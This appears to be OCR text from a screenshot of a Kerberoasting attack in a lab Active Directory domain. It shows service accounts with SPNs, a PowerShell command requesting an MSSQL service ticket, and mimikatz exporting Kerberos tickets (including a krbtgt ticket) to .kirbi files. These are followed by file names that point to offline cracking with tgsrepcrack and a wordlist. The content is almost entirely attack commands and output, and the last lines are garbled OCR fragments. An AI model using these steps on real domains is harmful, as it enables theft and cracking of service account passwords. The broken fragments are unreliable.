 PasswordLastSet : 06/05/2017 8:33:16 AM
ServicePrincipalName : MSSQLSvc/JEFFLAB-SQL02:1433
Name : SVC MSUpdate
SAMAccountName : SVC.MSUpdate
MemberOf :
PasswordLastSet : 05/01/2017 8:32:35 AM
ServicePrincipalName : MSSQLSvc/JEFFLAB-SQL02
Name : SVC MSUpdate
SAMAccountName : SVC.MSUpdate
MemberOf :
PasswordLastSet : 05/01/2017 8:32:35 AM
ServicePrincipalName : MSSQLSvc/jefflab-sql02.jefflab.local:1433
Name : SVC SQLDatabase
SAMAccountName : svc.SQLDatabase
MemberOf :
PasswordLastSet : 06/09/2017 10:02:11 AM
ServicePrincipalName : MSSQLSvc/jefflabapp01.jefflab.local:1433
Name : AIP Scanner
SAMAccountName : SVC.AIPScanner
MemberOf :
PasswordLastSet : 03/30/2018 2:13:09 PM
PS C:\kerberoast> Add-Type -AssemblyName System.IdentityModel
PS C:\kerberoast> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSvc/jefflabapp01.jefflab.local:1433"
Id : uuid-a6bc395f-0a85-482a-a6d9-0c7b80ba7987-2
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 05/18/2018 5:32:47 PM
ValidTo : 05/19/2018 12:56:20 AM
ServicePrincipalName : MSSQLSvc/jefflabapp01.jefflab.local:1433
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\kerberoast> C:\mimikatz\x64\mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on May 2 2018 00:26:52
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 05/18/2018 10:56:20 AM ; 05/18/2018 8:56:20 PM ; 05/25/2018 10:56:20 AM
Server Name : krbtgt/JEFFLAB.LOCAL @ JEFFLAB.LOCAL
Client Name : Tobias @ JEFFLAB.LOCAL
Flags 00e10000 : name_canonicalize ; pre_authent ; initial ; renewable ;
* Saved to file : 0-00e10000-Tobias@krbtgt~JEFFLAB.LOCAL-JEFFLAB.LOCAL.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 05/18/2018 1:32:47 PM ; 05/18/2018 8:56:20 PM ; 05/25/2018 10:56:20 AM
Server Name : MSSQLSvc/jefflabapp01.jefflab.local:1433 @ JEFFLAB.LOCAL
Client Name : Tobias @ JEFFLAB.LOCAL
curityToken -ArgumentList "MSS
efflabapp01.jefflab.local~1433
README.md
tgsrepcrack
tgsrepcrack
wordlist
selected 1.50 KB